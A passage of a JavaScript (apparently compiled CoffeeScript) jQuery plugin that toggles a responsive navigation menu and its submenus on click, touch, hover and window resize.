        $('.one-page li a').on('click', function() {
          return $nav.removeClass('show');
        });
        return $('.item-with-ul').off();
      } else {
        $nav.removeClass("sm-screen").addClass("lg-screen");
        $nav.removeClass('show');
        return $('.item-with-ul').on('mouseenter', function() {
          //$(this).find('.touch-button').addClass('submenu-open');
          return $(this).find('>ul').addClass('show').stop(true, true).slideDown(settings.animationSpeed);
        }).on('mouseleave', function() {
          //$(this).find('.touch-button').removeClass('submenu-open');
          return $(this).find('>ul').removeClass('show').stop(true, true).slideUp(settings.animationSpeed);
        });
      }
    };
    $('.item-with-ul, .menu-button').append('<span class="touch-button"></span>');
    $('.menu-button, .menu-button .touch-button').on('touchstart mousedown', function(e) {
      e.preventDefault();
      e.stopPropagation();
      console.log(isDragging);
      return $(this).on('touchmove mousemove', function(e) {
        var msg;
        msg = e.pageX;
        isDragging = true;
        return $(window).off("touchmove mousemove");
      });
    }).on('touchend mouseup', function(e) {
      var $parent;
      e.preventDefault();
      e.stopPropagation();
      isDragging = false;
      $parent = $(this).parent();
      if (isDragging === false) {
        console.log('clicked');
      }
      if (nav_open === false) {
        $nav.addClass('show');
        return nav_open = true;
      } else if (nav_open === true) {
        $nav.removeClass('show');
        return nav_open = false;
      }
    });

    $('.touch-button').on('touchstart mousedown', function(e) {
      e.stopPropagation();
      e.preventDefault();
      return $(this).on('touchmove mousemove', function(e) {
        isDragging = true;
        return $(window).off("touchmove mousemove");
      });
    }).on('touchend mouseup', function(e) {
      var $sub;
      e.preventDefault();
      e.stopPropagation();
      $sub = $(this).parent('.item-with-ul').find('>ul');
      if ($nav.hasClass('lg-screen') === true) {
        $(this).parent('.item-with-ul').siblings().find('ul.show').removeClass('show').hide();
      }
      if ($sub.hasClass('show') === true) {
        $sub.siblings('.touch-button').removeClass('submenu-open');
        return $sub.removeClass('show').slideUp(settings.animationSpeed);
      } else if ($sub.hasClass('show') === false) {
        $sub.siblings('.touch-button').addClass('submenu-open');
        return $sub.addClass('show').slideDown(settings.animationSpeed);
      }
    });
    $('.item-with-ul *').focus(function() {
      $(this).parent('.item-with-ul').parent().find(".open").not(this).removeClass("open").hide();
      return $(this).parent('.item-with-ul').find('>ul').addClass("open").show();
    });
    resizer();
    return $(window).on('resize', resizer);
  };

}).call(this);
